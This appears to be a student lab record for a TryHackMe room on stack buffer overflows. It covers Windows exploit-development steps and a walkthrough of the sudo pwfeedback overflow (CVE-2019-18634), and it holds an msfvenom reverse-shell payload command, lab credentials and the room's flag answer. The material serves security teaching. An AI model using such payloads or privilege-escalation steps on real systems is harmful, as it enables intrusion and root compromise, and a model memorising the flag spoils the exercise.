Ex. No: 05
Date: 01/05/2026
Stack Based Buffer Overflow Attacks
Experiment No. | 05
Experiment Title | Stack Based Buffer Overflow Attacks
Platform | TryHackMe
Hours Required | 3
TryHackMe Link | https://tryhackme.com/r/room/sudovulnsbof

AIM
To understand and demonstrate stack-based buffer overflow vulnerabilities, exploit development techniques, and how attackers can hijack program execution flow to achieve code execution.
TOPICS COVERED
- Introduction to Buffer Overflows
- Memory Layout and Stack Structure
- Understanding EIP/RIP Control
- Finding the Offset with Pattern Create
- Bad Characters Identification
- Finding a JMP ESP Instruction
- Shellcode Generation with msfvenom
- Writing the Exploit
- Gaining Shell Access
THEORY
What is a Buffer Overflow?
A buffer overflow occurs when a program writes more data to a buffer (temporary data storage area) than the buffer can hold. The excess data overflows into adjacent memory locations, potentially overwriting important data including return addresses.
Stack-based buffer overflows occur when the vulnerable buffer is located on the call stack. By overwriting the saved return address (EIP/RIP), an attacker can redirect program execution to attacker-controlled shellcode.
Memory and Stack Layout
The stack grows downward in memory (from high addresses to low addresses):
• ESP (Extended Stack Pointer): Points to the top of the stack
• EBP (Extended Base Pointer): Points to the base of the current stack frame
• EIP (Extended Instruction Pointer): Points to the next instruction to execute
Stack frame layout (from high to low address):
[Function Arguments] [Return Address (EIP)] [Saved EBP] [Local Variables/Buffers]
Exploit Development Steps
1. Fuzzing: Send increasingly large inputs to crash the application
2. Finding the Offset: Use Metasploit's pattern_create and pattern_offset to find exact EIP offset
3. Controlling EIP: Confirm control by placing a unique value in EIP
4. Bad Characters: Identify characters that corrupt shellcode
5. Finding JMP ESP: Locate a JMP ESP instruction in a loaded DLL (no ASLR/DEP)
6. Shellcode Generation: Use msfvenom to generate shellcode
7. Exploit: Write final exploit with NOP sled + shellcode
Tools Used
• Immunity Debugger: Windows debugger for binary analysis
• mona.py: Immunity Debugger plugin for exploit development
• msfvenom: Metasploit tool for payload generation
• Python: Scripting the exploit
Key msfvenom command:
msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=4444 -b '<bad_chars>' -f python
Key mona commands:
!mona pattern_create 2000
!mona findmsp -distance 2000
!mona bytearray -b '<bad_chars>'
!mona find -s '\xff\xe4' -m essfunc.dll
Task 1Deploy!
Start Machine
To deploy this virtual machine you must be connected to the TryHackMe network using your OpenVPN configuration file. If you don't know how to do this, take a quick look at the OpenVPN room first.
Once you're connected click the green "Deploy" button to start an instance of the machine, then we can get started!
(Please note that VMs can take a few minutes to boot up fully)
You will be using SSH to log into the machine. On Linux this is done from the terminal, with a command that looks like this:
ssh -p <port-number> <username>@<remote-machine-ip>
On Windows you would usually use a piece of software such as PuTTY(opens in new tab). You would then login like this:

Whichever method you're using, you will then be asked for a password, which, once entered, will let you execute commands remotely on the machine. Credentials will be provided later in the room.
Answer the questions below
Deployed!
Task 2Buffer Overflow
CVE-2019-18634 is, at the time of writing, the latest offering from Joe Vennix - the same guy who brought us the security bypass vulnerability that we used in the Security Bypass room. This one is slightly more technical, using a Buffer Overflow attack to get root permissions. It has been patched, but affects versions of sudo earlier than 1.8.26.
Let's break this down a little bit.
In the Security Bypass room I mentioned briefly that you can add things to the /etc/sudoers file in order to give lower-privileged users extra permissions. For this exploit we're more interested in one of the other options available: specifically an option called pwfeedback. This option is purely aesthetic, and is usually turned off by default (with the exception of ElementaryOS and Linux Mint - although they will likely now also stop using it). If you have used Linux before then you might have noticed that passwords typed into the terminal usually don't show any output at all; pwfeedback makes it so that whenever you type a character, an asterisk is displayed on the screen. Inside the /etc/sudoers file it is specified like this:

Here's the catch. When this option is turned on, it's possible to perform a buffer overflow attack on the sudo command. To explain it really simply, when a program accepts input from a user it stores the data in a set size of storage space. A buffer overflow attack is when you enter so much data into the input that it spills out of this storage space and into the next "box," overwriting the data in it. As far as we're concerned, this means if we fill the password box of the sudo command up with a lot of garbage, we can inject our own stuff in at the end. This could mean that we get a shell as root! This exploit works regardless of whether we have any sudo permissions to begin with, unlike in CVE-2019-14287 where we had to have a very specific set of permissions in the first place.
Here's a proof of concept:
In this command we're using the programming language Perl to generate a lot of information which we're then passing into the sudo command as a password using the pipe (|) operator. Notice that this doesn't actually give us root permissions -- instead it shows us an error message: Segmentation fault, which basically means that we've tried to access some memory that we weren't supposed to be able to access. This proves that a buffer overflow vulnerability exists: now we just need to exploit it!
The particular exploit that we're going to be using was written by Saleem Rashid (@saleemrash1d(opens in new tab))
This is a program written in C that exploits CVE-2019-18634. In reality BOF attacks are considerably more complicated than in the explanation above, so we're not going to go into a huge amount of detail about what the program is doing exactly, but you can imagine that it's doing the same thing as in the explanation: filling the password field with rubbish information, then overwriting something more important that's in the next "box" with code that gives us a root shell.
I've already uploaded a compiled copy of the code into the VM, so all you need to do is run it. This next section is interesting (and useful if you ever need to use this program for a CTF or other hacking challenge), but not essential for completing the room. This is the process that you would use if you were to download and compile the program for yourself:

- First you download the program (in this case I used wget to do it in the terminal). The source code can be found on Saleem's github(opens in new tab), so if you're interested, I would highly recommend reading through the code to see what it does!
- Next you compile the program. I've used gcc to compile the exploit: gcc -o <output-file> <source-file>
- Notice that there are two files in the directory -- a blue coloured file called exploit which is our compiled executable, and a white coloured file called exploit.c which is the original source file.
- You would then upload the file into the target machine and run it:

As I said earlier, I have already done the compilation and upload for you. All you need to do is login to the machine and run the exploit, just to see it working for yourself.

Now it's your turn.
SSH into that machine you deployed earlier, using port 4444.
The credentials are:
Username: tryhackme
Password: tryhackme
If you're using Linux, the command will look like this:
ssh -p 4444 tryhackme@MACHINE_IP


Also, we can check the sudo version


What’s the flag in /root/root.txt?

Answer: THM{buff3r_0v3rfl0w_rul3s}

